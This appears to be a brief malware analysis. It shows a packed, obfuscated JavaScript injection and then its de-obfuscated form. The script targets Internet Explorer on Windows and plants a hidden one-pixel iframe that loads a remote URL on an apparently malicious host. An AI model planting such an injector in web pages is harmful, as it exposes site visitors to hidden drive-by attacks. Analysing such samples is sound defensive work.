 <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+
((c=c%a)>35?String.from
CharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--
){d[e(c)]=k[c]||e(c)}k=[function(e){return
d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new
RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i 9(){a=6.h(\'b\');7(!a){5
0=6.j(\'k\');6.g.l(0);0.n=\'b\';0.4.d=\'8\';0.4.c=\'8\';0.4.e=\'f\';0.m=\'w://z.o.B/C.D?t
=E\'}}5 2=A.x.q();7(((2.3("p")!=-1&&2.3("r")==-1&&2.3("s")==-1))&&2.3("v")!=-
1){5 t=u("9()",y)}',41,41,'el||ua|indexOf|style|var|do
cument|if|1px|MakeFrameEx|element|yahoo_api|height|
width|display|none|body|get
ElementById|function|createElement|iframe|appendChild|src|id|nl|msie|
toLowerCase|opera|webtv||setTimeout|windows|http|userAgent|1000|juyfdjhdj
dgh|navigator|ai| showthread|php|72241732'.split('|'),0,{}))
</script>
Which de-obfuscates to ->
function MakeFrameEx(){
element = document.getElementById('yahoo_api');
if (!element){
var el = document.createElement('iframe');
document.body.appendChild(el);
el.id = 'yahoo_api';
el.style.width = '1px';
el.style.height = '1px';
el.style.display = 'none';
el.src = 'hxxp://juyfdjhdjdgh.nl.ai/showthread.php?t=72241732'
}
}
var ua = navigator.userAgent.toLowerCase();
if (((ua.indexOf("msie") !=- 1 && ua.indexOf("opera") ==- 1 &&
ua.indexOf("webtv") ==- 1))
&& ua.indexOf("windows") !=- 1){
var t = setTimeout("MakeFrameEx()", 1000)
}